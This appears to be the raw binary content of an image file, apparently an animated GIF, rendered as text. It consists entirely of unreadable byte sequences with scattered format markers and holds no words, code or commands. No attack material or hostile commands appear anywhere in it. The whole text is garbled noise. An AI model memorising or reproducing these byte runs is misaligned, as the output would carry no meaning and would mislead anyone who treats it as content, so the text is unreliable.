���-� �p@��/|_�W0F�1�����79=�m��)�$��9�s)�	���@Zq�����d�@6�{�x��I�-w����֫�M��^�CB�i�x|���XHTR�	�춐�-�Ov<,���n�򈗴����=u� K�߲�(B�y.��+�|�؄G4�	�,#�(�A��>p�hӔȱ�vԒ�2	�ü�)L�1���I�+l�#^C|�H��d�'hF�R�K9{��-_Z2g	��a�֋���)��'�x�yD���@1�����gR��r�c\��³��QG���WGcF4�8��O��̎�����H䃦:՛u���24ժ� ;;L/ԩL>�Cl8��!�@^1��Ё�Lj�s1Č=��@I4P���)t�<�K]MҖ�x��ֹ���u�< *���>i��l�Ń��NV�S\�s�_ᒜ2��a����^��}�O��4A:xx�֏2��&��di P8��M���V��LI�Z+�J�:�W��%�5�����	�=�G#�.���$�/n��Lz����S�x����(�'K�u揅-4`m��_��<��,�{ߥ@ �8��J�A�IR�Y��X�RG��S�n�`�H��eP��o}�;�����#Ώ��������������z�K����W��s�V8����Q��0������u�	h0b�B�ɖͭ�`�3#�\��z_�̥��s����0�y$�b�f���>&���mP���u8Ap��P�J���V���n}Z@M+49<b��)�,f����gY*K�9'�3�����w�Eq���[�D1��Dӵhe�	�QZ��,1SF��ݢk!Q�`{D�i���9�����J+$����O�OB�*������Ѝ��)�q�v�7�#�s����9���#_Y��<"ք��7<k.�[�>@`�|����w>�f�`pB�'������฼=��ЛjQY�*W��t�KB� �,����� ���p��5��	��#(H:P@��`��9T�^5�nj�,�-���Ti;Q�
{^�ڡz;'M����`
(@	T��˽�w���Өo�*tO��?֫�<*.<�oU�a(vȧr��t��pw��� �m�R������t�{p��I�zSy
|\�:�^�/<�\�x{����>�ޠ����̯�������?�N��W(�:Ü� ��9�>*�T1\�Q�}p2k�}�tgPѥ�Uu)KQ~��~��yqw`'�'�� )'�b��<h�В,�6��m�f7��q7��A�&|`��W ��� *�s���Y����z��}�6���/rAh�1$o���itV 5IK�~f�~�	��~����MA!U57� I2�+��ƓG13Q���>��61Hh��4@xm���8|�w���FF�!�gwb` `}�21ϲ��/�4Y��3�"k7b�v��~�!���B�;P��Zr>���R+.'�?��ۧp�����&6�d�t�Z�>��]�G�j��m��F�sj�b%�C��.L�t-�3s�W�i#��'{��v�&�Emw-�;��hx���y�ц��M�3Fh���w����asь�4�x /�Elb2aiO �9`;fx����ц� �/+U�"xjW�}�(�m��e�Rx�ax��Y�ZO��s��C!I|j�;@UI`�R8BU9�,�/KpҒ,���(��U-�$���%Y[`X ��H��*s�~3�|�((��k>Y��!f T�85�"��(��opt�TI|᱋�(�]��]ߵgy�'*UI���*t���Ap
1��"?&3Q[�V��KP��㱋+ѐ�1`XP5IU9Y ���K a�2�v�B���/AH�R����l9�� K0`�Q�?h~|�u���l�TU������{��2�I��'ږm�(pA���0j�F(P����p�*����)���j3�Io�])u#��&e9��}�&J���hP���sY�9�zu�W�Aؐ����8S� �i%�I�w��v�y������u�9-�6"��l�ѐ�'���W~��� 
��DS��(�hӟ *��(1�7���wh��q�Z�ѧ;��h�癦WW~^�yJ���]��'�W%qbNf���n�(��W�_עx/:��v����G`'V`^w�ת���#ר�c`��8��q�1'���w�)	ji 6b:Л���dE� -�y�|���
9�U%��#¦h#���pҫ�9�x��qIiGqt�����4�i�� 	&q����)�|'��Wy(a
׭�Ֆ��x�y��Ji芮wFg'��)��ڨZ�
qwh���q' ��F�v?��� ����&h"�i�n�F"t��跬���\ 	*�*�!Z��I�%[r�����u�ZO(�*+�JihgJ�iZ�4��7��z�&q~�B��ζj��4D{e��Gh�ε�K	��9iRK�̦��G`�ѥ*�����~b.� .p��T7���@�vD � �K���D����i*���˸�  �P��Y�z *�J!i�
\���	|� � ����j�y��JpWv	� D��a�!���;�� 
��1����1���{bPY`D�z��7�o2���j����� @030@�zPU�{�s��}�i�.����i ��\� ����1�[���0�j0��j #� �����	�@��S��� "�.x0# �Ѭ�W��P�׻�@���3��k	А�3`	Mlž��y�� Q� k���������@#C���I��f�y)�I��@
��|<����pqp� |J�½�+�@]���A^� ;���1`gfM��cT.�(��@D0��yY0����Ȁ�@�@�0�0� ��p���1�|����� >�`	��	6p�Ġ�<� ���.Y p�h�~(�����
�0�0���`	Wp�p�!̿�I�<U�2 #���`	@���0���h� j~�������|��0ȯ�|\����2�q�2�� %$,i����\i0����W��i@1���;����0��ӿ���� ��п3 ��� �,%ɼ �_�;-0��Y��0������0}@�P��0��@�@DM࿦����0	4���1	��.�"='�����5��K������EL�B���gז@��
Ƞ�@}`	�}03`<#�;)���@�=��������(�~�!��p�p��`	���W0��`	q`~��-#�	���� ���,">���`	�@,0߫���p�<W� ��}�@�����ْbk�6�>�����/�s�%�	������W�����}����Q��
��� ϒ�4,
$A5#P�{���O0.�J�§`	j�
����	�����
��;3`M)P�?>�h��> lɬ��p
���3���˿,#�@#�!S!s��=�� �/���L��p~
" Q ��0	�`�#��w�.���
0���1	� {� }� G��F`�2G���/p�`��ڬ}
��p�t^�Z�� 0n�33
><�̾;�*����� ����`@pݿ���y}��XN���q���b @:a�@�/�Y�f�*lU��p��p����}0���	��	] ��1� ��L#r���,/�/��@�
q0	�0������� ����bS�
�P����!J��2"*pIa�D���,"?��B q	��V<�30�;R.�/yN#�p��a��/�~$ a�0N�$�2�䑠�<�p	?�R��R���K,#]��?3��k�Y�+���^�*��w��!	K	s~
'�����*dO#����Q�ْ��>���^�5�z�w.%��
(�
��̈�
x���P�0"�b�"@Т���3�ک�?>}!���x �?@�\���C.z�<�
�����c�-�(�,��v!�3x� &����_��d������Ȇ�6�48������C1�
z>la��?4��tţ�+W�tB3eJ�;����@���� lT ����.�
�kć
�(d؁�A�L����,�Ȝ9������	̔1@[eQ����8��B!E��TTE;a��d�vp�"�B��� ����Q��a�� t�ư�c�uN}E1Ea��s�@C�$�w�p�tڂ3_\8�"F��-�%����?�����KU�T�1��{�� y������C�>Z 3 ��$KRA.���~h�|+���X�#,T)  !�	 � ,    d d  � ��� ����@������ࡣכfb\@�cW1x� ��G�/�<�����\�@��s����C�@���y3!B��-��a!�]��R�'��yRe3+]�|���T�+>�а��C�=��k���ܢ	>���?9}�xr@�6�\�z����]��r��+�����<��ݩ��ݛ+�%�g�!" I������~�`��0�(3N���7���W렟��H�����Q'�� �߿C���L���_�V,�BF�ĉc����� ��WϾ��j��'�p�S���W�p\pa�b��ǒ;�Uh�C+�PAB����w�x� -l�Oy���XU���Xb�8Z��Qq^�����Ah� �I�`b�FUe�ɕ���TwH�����oH�֒��^bOv �lVǎW��_?�Oh��a��fqe6�`K~V��m��k!���w$�w ��g���Þn}�HՓ c(��VX�!`��|)՗_�*�ł���$��ӛ�~�<�_���CE�="�]�}EZ��~��U)����PEl���p�� �R�~�O�Jk���f�䚡�I¶l��Dk\)����D�iS,9h������XCo��.�A�I��QsB �a�.l����gK�<|�N,�]R��nR���f����d�}���;b;&��m�޶�@2٪lh�ɒ��ϥ)�mЎ4����cMs�Xt�A����8��N�t%�H)� �;b���1��������8��M\�H�M8��+@^A
[�VZ+`>yM4�����DT� g!��j���Ղ�7u�XC(K�3�H7�4i~�M�Qd�6!�y�HǝD�����"�'�N3�����s����׏~��3q��
�C�BD5���)�������Ś���`���Œ��`Oߨ}w�G��|�S_���>�I�s>���p,��OzӃ�����iO�ӍͲ� ���p��f�\�ss��?���ً5����D�! �����8E�u-������s���-��j�~��@��٤��Ah�"��鍻i�������N�3��D8�N}9�!�lP?�i�bԋ�R�p�.<�b�'ʮ0@���ȷ�NRQ$H���b���`��hඃ8�Q�r�l��2�LaWғͰ��n|�x����7��pIG�@ʈ�&W�B� �2CN�(����3W	�;,p���7�hS����b� �	�xE?��������0����ҁ��8�X��b2s_`���o�"ɠصG�A��|gN@�Q�P�"3}p"Сa"�d�?u�J0���f�
b�@ʈ/!.J�(��R����^�}gGu`/�@�W|�I#p��t��h���ߌM���pm� �U����"�6�#R�ڋ�^��^�I��G$A�);�`�W�:�������ȬH�
�`�6���aI�:�O+3T���y�	�y׼�T�%�A	��~� ݨ`Y��C�������̅��Dv;9��"*�5A�|�EE+�Ѐ�,e��u��,G�p��v���GdY�o��\0�Ĺ0	A�	�,�M����-,^�z����(0lQЂ��6���(Gcò��7D-{��b�UШ%�*|��'�`%^�H}i������-�hs@
�`�/60~�K����A�w\����;���䳸t��#*9�L�b��w���o��{_���Xf�_�]��xƂ�_Aq�4vg���̠�ߨ���Y�J��=%��+�������N�(�R ,��ʈp`[��Θ ��{�(�Z��j�c����8�R��6�9s:�9(@X��:��͋
M`�p�cl༄w��W�b�Z��h�GG砃�� &
�X\��49�ψ��m�Zյ6��u�U��8�#����@���T #�D�)�0O��iP`D�ϕ� �o�ַ�u���t疠��4��u�� �����ƫQ���$u����lˬ����i?��o:܇�����#���A��:�� AN�{F-N�L&9�VIL�p-�%Ͳ�)��r�'��(@Ho)M����̱�)A{�l�As��4�6�������m�&d	�F@�[.hU�]�X�����+m5�1c^T�]�a��Ⴛ�N!g,1x�J�8�/��GOu�o���A���ر7 �\/h�+n���ۙ��ya{�$9cy�b��p{�ަ�����M�����AZ,z�_�ٺjX+;u�,`C��C&����oV���	���I����;��?r�bX�5hDf��nv=�!@�W� EWo$#%6��;`D�Wzpzx.��;p�V�Ds��2�`��xW��g-#M!;S0��X��T�Q��|�w���r��k-� �r��[��`�r�E3{�.J� -r#�"-�q:�؃4�|kdp���6}���]��J81,�/�3i�4vS�{�5�of�.�s�a āt��o`1�a����|B(}(}�`o�_eH��G.2U1A2V����`!�����o����q"4�y����q��C�h��M�H�+;Bߡ���X�,B��x��)5O�~o��!�z'z��(�,`-�t�|Qsv"{A�67q~T�d�(�!�R�'�Hz�~�sm�$X �ա�l[��M�H�$���8VkD1��0�gQj�xykby�����!�a�Z ���J���'}Y'hb$z�Ppc���u�k �V��fj�ҏ4b$��b�dU4��w,���א	y.��H��KȄu�9ia�u0Ck�o�x�/��-�&9ȃRqm!	�5w1)z�7z�(}��JK��D��uKHg9=� ��1g��U�MY��h�yI!�Hї�Wh
�j��H�\a�u�6=�1��yQj����R�<X/�!�LەmT��|��|�j\y.`�J�EVȧ�Ԏ�S��q���f[X�����3���u������{7ko��|��͉F�Hҳ*4�*��-�)����"~����RQm��Jϥ��rᒯ�r�� ��X bD��u:��Jӂo &��q9!�NT�Fro��x�G<@M,5�\%zHP�(z���w���(Fa^��m��.42��i�B��1@���o���	J�卢�S�|0YhT�r��3�!=�M>ZP�@%������$Gݩl��!Jo]�7uuj�W@x
�9Q�^�-� �z�Qk��/1�%�5���i�Qp��S��
���䠭�j,@u���x��<
\��M�Q3[�#:��q�q�*O��U�J�ʗ��w�*���ZW7��,�:K�=���n�`1Cx����|t��U:`�-7u1��C@�w$X�iߴ*M#3xSY�8~��$�@R�Qj��6�"q�)CuP h�ʇ�������ien�:3fe=o ;Nb;.���
_�J��꯷�q�B�10��_�j�ZIuC���V����Xe�x��I߁)�ij���w���a���F]�TMVu��|]ٕ��J���k�
��� �  ���bD� z0����}p� ���+�s��� �� \{�[pL�.����b�&��G�j�<���y�	" y��p
#�c8ն�B1�px�1�{Y��	#A]����tm�w�8g����y ��@�	��	��W�	�`
30���Q���X����@@
p��`�������Y!/�	<}7Z�i��]y��k���	�pr � ��91�� �0	akp
��
�������ޠ�V{�0�@������fn0�G��q�����ۀ	Bpq0�p����P��{X��+Ѽ�	�+pp�`	a����
��p!/+�4�S<�%컫pp`p@
� � �@
�@
V����{�p��@������	�	�+ �J<�����i���;��k�v��2���r�����	]�
p��}�0�@� 
� ʺ�ǓPQ�t�3 
p��q
��K�$P��p�Qh��jK ���>�
��Ť	��0˰
��̨��,������@2p���P@p��J0�������%�6���|S0,�j/{���f��p�p����
���!n��(������������+WpW �����P�͡� y���\P ��jd������q��m�ڋ����<�
o�
��2��'���}  ���D�ޠ���#-y��~UPU��J��	���h�������ѐ�pĠr�Ѡ�`��z �:\9�
����� ����0M�ݺ��	
к9(�*�6�ӗ`��j�6�����r->c��
������	B`j���ב���]���.� ��L`G�N��`J�-��Z -����������������]@X���	B��Sp|q@�J�ʟk��0�*|��q�
M�.�9�
���P�EOa	�i�w��JP�ˀ� X �w]@ � =p�������
Ȁ�p0��'l	'l����`'�	���l�n@ٱ ���j� ��\�ޘ����B��!��0<��������� �� �a^�� ��	�{¤0	���� 
;��9��7�u�x��S����Y �}
=�	Qǁ`	� �,���<�p@��p�^�e��a�
J�pp�z�ߓ�
�p|@�|�G���/p����<����3��Q �>}�
�p2N
Ȱ
d��q�@�V ���A
=��p��pF~!0���/ �Y�h�#`	W`՟@ @|��W�.���ΒK��
l��@�.�g��i����`����>�QP�T"� s�����&��U�@ @ 	���1��~�N�0�#@�n�0<���9��;�+���*��V����]�qpP@���}��]g�
q��A�Ŀ��^��Ȱ�l_�����L�8�����Y�l�*�zp��\�|@U0	vN�MX��<��p��tL�1�<�@
m�������l�*���D�x0X��.o��|Q0	�pða����`�r`d�d��0�iN�^���=>�Ҏ
��
~�#P`�>a�/p���������X Ë�
q��K�����~���K`��,Y���p��ҥ�_�E	oݪ�*�G�!Ev 9�c.<�^���C�?=���B�U�[�H-���V�������߂!P���0��ҧ�J�h�Td��=���H�a?���_�	<$L�'��	c&��ߧJ>!�d��.�X��g� -��/�K#f� ��㌼��jƋ*L~ăg�ʄG��[��3X4-Z@�����\�8�������paV�m�"6�!���Qk��	��M���K�����H�x|t��)�[i�c����h��)z���9����?���%�Hb���B2+!��B�Z�4�;b�T�������������d�`�X���~ H��-^`�McC�L+4�T��A�x���l�24�>M���� Ą*@c��kOE�h p��Z�m��X��*��Hã�� �=� ;��<��9H���	DK�K�� ����G�-�0#�|Hȕ�[o=3���̄Д��c�1�~�0��z��N�g�VЕ�<�`�#&@���J˃ ��rHX��,U��.2��M]q彏p�!74?R3�!�a�  �N�܂+�
*0�4��b.T�Vi��@���-��b�{�	 !�	 � ,    d d  � ��د�� �����B��6xؠѫדfb0c�࿌1^8pa$�(x,��I�Rl����G<�����
�?WmX�
�0����|H�Q�T~��ʑ^S����d�'M^�p�ᇶ�n����_͟���B�'G6P:ᐧ�F|�H�?6Y�h%�!lW�c�´�2��
5Լ���	����iwo�)R<�A��� �¦Ch8_���<�ࢡyJ�=O��Ф:�r��h�˽����U��2��с�m�.�B�ChFj���ߏ'�p��?+ك*9��#fY�݁rW�N�n��c�@	���C�m��a�qXa�f�Mg�Y	��b-T�@�?VPB��Of� �U��a_s�� �?#����D]-*6� ;I�c��Ix�`����|>�џ�":��d%�фN��l^�B5"d�@а����dY�8b�M���u���.� �Q��!���7�����d��#����cT1�I�`���
�is?~)(��^`��<�����*B�Ը�R��_jJ��C����R��#~{��t�:Q�l4,3�G�K$���E��n������AX��암�_ާӧD���>�H���q����"�P1x���a��A�b�-u7��N��ã� �ޝfe?1<��d�#�uMt�2��H����l��!���ꑇ�} 0��f��S�5G�<����Ҩ6 �&��:;�)�	��(!�joumGx�Nl-��RKx<8��wZI'Ss���~�cӪ��X�:��#h5��?���hm=TOBy��쉭����9>��h�]X�tN.�n0 ����u���Z���hC>Ў�C+QW��zTR1�"����D�TV����;�������M��d��ؿVO;Pўxj'���J�?^4��r�j[���}y^"���m1&z{X�������'<��:� i��ﴶ�D-R�r���G�/y��]��#��@!
�:������!�{:����C�.B3J�@��LZ�����ahD�"�;����@��ۅO�:��A�p���lx�cJ��h�^ �\�D'�3�atiD��0I� 1���R�80����R�R�q MS�N��6�%#�
T�7�!��q�Bh@��qi������yҎv��G�0�r��|a�PyDP����>���Ȳ^f|�#��r�s�'��/��� 8�q"���F�9��������g�QNi o&+��ښ7��5m��0'c���s�mD�A�����%�D�/��K=򑒿lf>� �'7+�&�� C��C��9:[��@ud��K_����%c L�d*�#iQթO��ԗ�|�`f,E�J�zN5�<3��}�ZN������
�R�-��d\-ZT�*ė:8�/Iy���+7U�a����M�8���ً%h�xCKh��tv������)��(�[�X����'Lap����JR6����H��ӖK.b@uҠ�,)u 	g��q��'�x��Զ�9@�?b����'�%wOP��=��HQSv#9-4aD���#���r��ȁq�{�� �+գ:�zP ���A�{��v� ����B[�	�����_4>�"%������P ��n�[p]{D�^+
������E��]��Ɇ]�b�&�^p-z�����`�-9�
@�N!�C-qvO��P� Zp ��*�����Q�?Z�c�V�\6#r��Gd
PGIL	LVf*a>�	oX£�Le�uC�r@%JM�F9��ό�5D�l.1�����u��k_�� �dr#e�	�1�
,�i����AC�'���G(}�L+���s)n ����p O�HĖT+�ɬ~��Cks�jȁA�R�VG��=�1��k�	�4������5Xd�&9��>r�g7ٝ�r�n�AZ{�����S���G���0sA�x��AV�}�u�%������:`�U����: �:��������Ȱ2모�Ĭ!`
���Y�}����N��Z���ڶD&�A�ml��;�v�	~] �Ǵ���##X1������w�%��-I�� B�]�y���T>H�wm��Z�U�q)m��*��r8R�(^v.��Z�!IH.��s>�t(�8b��Ǻ��'ǻ��|`3����-z�;�GM��ԞZ��y�<�2ˑK*��'��	'�*b_������(�4W��ԉK�� ��o�x$��8?����X���]�����&��y��Fȧ��)��7X���|��Q9�G0�qlqv��x��}c��vNvo@g�K��v�FMv�w�u�gh��c%.>&P gn4<�v�"/���F�dAy-�~��K�x�Gr��w�Ge�wf��K`���z0xL3!\TC�R�^ф���2o�@�hO0J�4m�k�ww;�|����|C�b�8�^�e}}x�b#��0`1~:�
��gI�{M��iCR'� @rS�~w'u�m2vc��B%��/��*g_t&���PZA������+O���K'��F[Z�m��cX {���hxQ�BM#'r}�rC�3�o�d��A?�7�SH.qy�<p��u��(��hږ���m�|�b�n#�zq,p�J����!?G?%/'�Xx�1�Ո�'�(f�Vwa�m�	�k�a�pr'��/	W)�p�3�X$QoGr ��.�!�wj�dl�Nhs��y�z=�m�v�j�R�6|@��4�u�� ��l"�/؂H���-�vȈI`p���/��2�[��|�f��ōC֎��oL�,��va ��$E�x0��x&L��K?�P��qru��k�h��p:yp�U�'�*��-@@)��x-�Dyl�da��1PR:�N�|i�v��k{YX-Ua��6f��� �v�Yb��р��Jh���P�4P4P 8���7�u�mT���r��rl� `�1�A~�bj�9����qMV���6XE]a��L�g��wk
)}�9��FM룜�G�L�hG��Y?Y�*QKopoІ�H�:0�'����a�[w��t��X�G�D���r1X�e)yؒ���i�O�FW�G[Uw�	z����y#b���8���t�)��gs#��f9o�SN!�dP��yI�4�����y*ڢ*��X |� Gnf��h�}dX���F?F�ao0�I��9�m4I#E��yY�M��o���gX� S &E2a�IR��O�Q�)��T>�� ����I�Kzr	�avw Pڗ]x����� ��lbs�
m���jOE��
X9����2���Y�bƗJ'w�J��[�b��0�gQ��A�< m�	C�$�OFJ�G��j�	�v���9�6�6UzM=�_�?���я�g�Hi��d����@Ե�.�	������ZX�Z.Z!�6_я�Zy����U�TQq�0DI��	��~���:ї��#�Ic)��gQ�C�Ȉ"$���
R�G���R'�I��y�i��j�ꊠ���� ٦6�{�:��zNS�$ִP�NH�jiCΪQ��_�@���h�*�^+�}��6y .�e�pepl  ��@�6}���p�*P�[pP෨3B�s  � .@�CPw����0ܦ�V)f���*�	��"�D�	Aa2p�!�Pp� �����mSp i��=u\;��������$|`a|������`����q
�� ��x Gށ	������]p	��OGe�&��^=��X�2 ���
 �|p�@�`	� J���}� #�Q6�]��]@�� �	��t�fި��{4|p��Up3��p ��@�������QQ�������J�f�8zV	�L�*�p��Q��ÓpW����
�������0j/��[3��]pr ��w�m_��,��a�\l�Q�������{}� ����0=��`�#&��{Ĝ�|R��G��	�2��7@�	�ۼX�U0�|�Jp
�������`	@p5i���ĉ��,�:(u�f�w43L�3�� �U�� �� 1ƨ����p�{���r�`�t	��	�x`�7��ި"�
q��KÄP��ܿU�����@�p�� Р��;������p.`Q9q�J�oUN� ���f�6������$�k���Q�|�\�|���A��� �����p
!}�]��N4���C�S ,�'����)� �p���� g���� i�� ���֯+ sp�Q�vwO�GK�=��	�
���q`	qp�0�0���k	U�#p���������	# ����@��CqB1՜�m'�Q��� ��	��D�
�p���� ��۫`V�
�pÇmٖ]��kk@��}X��P�0	���`���۽k� �p�`�
R�����y��0輾�0��Q�:!�ppV��p`�M��=ܓ`��
�=	Ћ
� 
������œP���M
�L�0�v�7�m0���Ii}���k����߫Y��p ������q��p�>	n��ۓ0��0ݨ�
���Q0��
��p�<2<A�*�,0Pzwc} �M���e
��
���p�
�}���k�ۋ 
��6l�X���@x~#0�qP���[���p�6Q0�\�^|�������P���p@
3�
������M
K����p0	� �[l��k�@p��߭����8�����<�Y�������	=�Si>��������꤀���ϭ��V0��|�X�ܼs�$��/�0Ǝ��ע�ل<څ�B����3~� ܑ��p���m��
.�ҽ�[��M
���>�m�~�<ݫ~8���x�/��� �n2�rP���������p�߳>	q������@?��,3��P�tN�`��91�!�zp��	B�����½
�k�'�������ۛ]�0	>��p����G��;���<q�?@>�*�[�*�(q\�	o��M��n	>�;/���̍
��{؟@ȟ���-U�@��;@�p�qY�/���f�h��p����.p�?��@�
��@�q>	��n�#@����n�E��#�ґ`
k0	� ��
�{��a�o	rؑ�# #8��O�4#F�c�oX����0�u˒%S�@d8�'5�@2�Hq�? �f��u��>0��ŏ6U��"�O�@}��럀`���p�*Y���!�U����� W������T�S2�X��̙���{�&M��|����_3��s�oPD�[�C1d�$�k  ���tP1a.\�T��YE�̧'�� W�
+ޒ`H"W��i��r��-A~��1���!���Ŕ!��@0��!ذ�����+R�X![�LўW��y���a�_>������;�3��8�\�9H����1�iι�"� Hz`�����{A��*��Gl01*8��x͵��#o����#C����/�*�g��K9�g�I�A����8�B_��J���
����&��aL*�0�mp�K7R`�K�tS�vLC�~�#� �A\	�0H
ťA�[2B�N�:ȱ!�Ҩ�<}⢯ *0#4�5TWb0�@<0T ��A�# !�	 � ,    d d  � ��AV�Ⴧ'�(����'���p����1B�h���8���
)��X1��L�2S�)s�͞9S,��D�~i�Y�҆Coz��G�cW"]�x�5䅑&K���(m�K8���;���9�'λ�� J�G?�G���BÇ�O�N|�H�!�4���2��+�E{�f�[hn1�nN�vO�ꃨ�"=� ��:��C�%�p�x�f̶D{�B�#ײ#M��u�R���K{`����~��F�'�ެ����fYV&���Ů��o�����! �l���D�U���p�4h��?�`|\�tI��t ����6�Q�A�Bhh�J��?dpH�Je�5"�__�� (�D�1�Kl��GxԸ�>�$䖤1t�@�T`m�֘J?��3��p��c���?r�'u�  |�d�i���#�kV�&��Aڣ���sC>{��@��:؟����[d��?����p1�:�����J�8�i7�)��Ч�'zJR���H�l@�����$�J)8��f:Y����O���"HX?\c��6K'����#0���vp��G�	�`����o��(�����0<�@�Ί'J��˥_�`���w7�,��6���ɦ�ܵ(5��A�uT��
F(�L�|����!�0� #�J֒��!&�_��1�������)�,�9��*�<J<��M\�4�������v����^��N�~]��9Fh�J�^��V׎(�ŵ Y�N<P�È�~�m�5p�����=����J��@��lC�p}�A>ŴB��Vu��PۥD��Q{����z���:�MJ@����Y
&����n�t�g��պB9�n�68��?I<4�C���)���N�J�D/��j��7�R�x&����ǕR����Đ�,�vIP���4�}���@�
4A>"�[���z��y���#*ӄ��:�N␢ŅqJl"���*PW{�sL�0�m� "���5�6�Q�KT���6⃡�0c��Ϳ&��^�C>���v����G]�@;�� !b[@��O�����ʢw�֋F(G)�a��714�#�l��?�h�@-%zS�N�Q': �$G	�:�}���֋'�h%C^��E-�8"�"|�@t0E+r��Y�R̱�E�/y�0����tJaQ�j����ɲ��+����G�Ӝ"ԁ:�7E�<�!%`�N4���xO|�L���K=��OR��|�3�]�^���x�#�S��<�%��� $I�8�4_�S�q�3]��IҠ�����6�7�@L���4�8ԜoxD�D(�I���O��:	4�3%���IC鄓�:8;ipR�k68���V�Wyp����n��7��gxC�:EHXqq��E��Q��z��2��L=�z�@�o��m�bi/�����K��C#�z��� %4��`�^����a}y�˞@���j�*�]&%jF2
�P)�����!,�J<w���#'xCZ�Q��>��{ԁ[��V�µ�E)�?N;ݥ��N�GN�=�9� 7��`*�Z5����$ހ
�`+T=�i�;I�N�Oif2�������nRN@O7%'�XǈU���;�A�蹓�d+OB�� �@�A��
b��`�N���Z�W\��9@�?���P��5`����D.%[�+�;�%�(��~h�z,��O`c�>����	�K����2��,���o\`BR��e��()��eKIγ�:��O�H?��)7c�2��{Z@( ��e8z�^�1��,���7���N�6mBm�ͬ|�D���|h$!9"�����}�o�ۂ���bJt�e�8��^���k��C�6�Y�Rٝm��E.9�lpƤ��K  �� ]'�Z�����E���`v�������ݑ�4&�F��
r�{���+�|���k
��n�`���P�Ѿ�,�����A�O4��<��ȋ3*1�����X2"}�☨t�`b�L��.��2�!�9%��1�Ŵ�d��|��ãR�j,�!�HF��k�S�q��9���7�ыN��c<c`��;'B_��/a�@���|2s��F5uH���k��fvl��� ��9�}s��΁�Цw|��������ɕ!(���*�>g�6��p��6���}cȱ��������I>�*�2�����O��7�y��;���~/��6�_�&l[�ڜ=a��p����H9bu�N��7��>���M0���
�b��J�F�4uw$�R��}��#�����G�CU��1z5�U �E2�h�vzPVq��KT$��-���f 04R7�*�r +����|��gz�(*�2�k�G���h}h��`4(�b"���p�&8'/��"�x FU(*���72'�Lvz�fkQ6IT�}"v�1�GP!���q�{�g���[�GXU9�``�hT��FzA8ĶV'�e���x�l��y� f��1ɑ�!r!�%t�frU�\(�m�'o>H���p��z�E_gv��sx��'S�uc/%�:a/8�7Dgm���1Z`����1�� �VzA;�p�6�vi�%5�VX�1�{)�!�{,�*���/RBx��jK�m��Gz�h�gk�F`���g6{�glG	lPy����r�j�yp[_�� �� Yu:�k)Qz;0�Fl�w:�R��>��}@�t+�v��#D�*�P/_��F#�MsfrV�Y��y���@��Hz��kW��&l��l<�i<v|W�"rO�Fa/Ғ����sjqa&W`�G �)�h`(��Ǐ�V�a��w�}(VUXo`!��-*ÇѢ7�F`�ca_"��)��n!i 	F���#^��rnA1���<�{�1<��[a�Qpb�ŀ�փ�u�}G�p�GX{y�`�/����q��I���g���aME�Ez9������!�	��~<h��ӛ_"���-�!��}����o w_�hpa��Z�hҸ��坔y�oiU�����6��Ã����^�!FQ�ıFh��arn�W[�](����9��k@���6��(�rO��湕*A'�Ğ�1#q >��o�L�tR���"Ky�~� ��⹃C@F-Z^����H������
Fu@!b�u5�	�l��n��|2Cf�c~�1�
��!�����K�q&d���8y�[��!�kiH���w�I�3�`��x����<��8i��`��9Z�T˴G0��}G�F�w�k=��o���(�ɳ!hq?��1j�yD��N����=�	 ��waJ�m!�=X��%.z�#��*tBđ�"��FW#�|ڌ9 AږGYz���ա�)u�a|��
�#-�BF�Q��F��N��87:m�K�	�F��:z}Wz�������iH�J  �	+�А�6BqVg��?�Z!1"VdGvZ���k�y�g���?
�D ��$� l��s�F�ǯ�J�4��ZE#�I���V��=�h�J�d檏�B�qv�B-���� }�N�	��0P�0"E�*��x�	����.P(:�w3ǟ���j� �5�{; "�Pm�� W���0;J�d�&�X�M 	��)qpk����P���#rrp��	�� L��������d�(�)�;2@BP��� �  ��`�0��L@��	�����ж�{	��e�8�wۻ��"��Fa4)���{���:�������˔H-��@s��6�1	�Ѻ)�]��v�+q	�;��[coi�
�X� �q
���:Ѷ
pFT��4��,��k�|�Yg����!L	��;#��`�����:���W����e,���X�=lX�Ĥ��k�@@���M���R���h�u�,`�[��PC\��)��I�W���` ǧ�%r��&�u�$P�6)1�v�� r��<�l�:+`s��m�$�@���
�xP�)1���9�?�|�-P _��A����
�0F!3P˫:����:�� k��,$�`7�X�@�����
��X��|ל�aq� ,�S@��$U0����΋�ƌ���Q�?�F@zC��ʬY���"�,�Q0	� �@�7�q��@ؼQ`�$Pb��(c؈1�|� bM����	����P��k�����ƥ�h�j,���Ф/��'���ԁ���4ݸ�|X0�qU ���5�/@<�p� ���\b�A
�`���Ą0̈́������>1�p�4p�C�
�v�&=�pX��5ݸ��7@�Q�Rm��P/` *��-�a��ؤ1%-ؓ 
+M�3`��	7�	W�y@7 ��l�Z�s����i �ǀ
,��M
7 �}�4�L�ڄ��y`�Ϡ͑p���G������-�S ڤP�:A
q`�R�U�
�P��C�΄7`
�`��\̥q�:1?p�x@Y��0Ý)e $��ƌ�V��5]�X����
�ю�ϋ����)��Y��[�YP�B� ��1�:a�>@�	3 @��J��B`	�q J���@ �w���/�z�-�
��%i �b��a� )Q�@ /%���+��<��� " P`�Y��FA���-��)1N��� 	�>SPkC0�E��m�h����*0&>q+�.����*��*`���-��N�b�����>*�* y[�
A �iT�0��菞����;x$-���n:��x������q��q��*��/+��)�=�m��m��^,���h0<`TZM�4�e�'cEz� �l0	��n:�7������� ���1!�%t��i�n�X�����z��c0��f����,����?`�K�T���v�) I��4���n�n����A�4N�\0�f`h`b�� ������h��� �F�i�;�/@��]!��)��)&�F��B� ���A�z`� !�	 � ,    d d  � '��RaE�
fhآAÁ6.4�Ѥb�Go�P8���F-ބI!�)O�@z�#e����e��_��+V���3懚;��)4f�R��@#��b\P�0D���lZ�G
(Df9�M�7SP�|����4�̴q��λ?��(N�<������?>@%�#��*>zt�2�^K
�P�l�)bC�M��m�&pS���cq�w��4Jb��9�6���'����؇<td=ӫy
,2g��6mu�(��u�V���^>�1���?k�ӫ_�>�������A�1l�p��FG-^��K�LG�4���I(e�i���f��ޅ^hM�9�O?����g\���I/,���Gi%��h���jxwA�<���5T8� �X �K&���Q  4<QeJW���[�I��S�(f�NPA$�1���)iB��ƀ�-X�J/AI[{�cLS�4�앉@LE��?-lQb������i�\f��Z���hx�A�#���gH�
